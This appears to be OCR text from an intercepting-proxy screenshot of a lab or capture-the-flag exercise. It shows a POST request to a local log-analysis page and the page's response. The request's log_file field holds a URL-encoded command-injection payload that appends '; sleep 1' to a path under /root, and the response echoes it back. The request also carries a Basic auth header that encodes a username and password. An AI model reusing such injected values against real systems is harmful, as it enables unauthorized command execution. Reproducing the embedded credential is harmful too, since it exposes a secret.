 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:2000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://localhost:2000
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:2000/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=%2f%72%6f%6f%74%2f%72%6f%6f%74%2e%74%78%74%3b%20%73%6c%65%65%70%20%31&
analyze_log=
Pretty Raw Hex Render \n
94 <button type="submit" name="clear_auth_log" class="button"
>
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="
button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108
109 <p class='error'>
Suspicious traffic patterns detected in /root/root.txt;
sleep 1:
</p>
<pre>
</pre>
</div>
110
111 </div>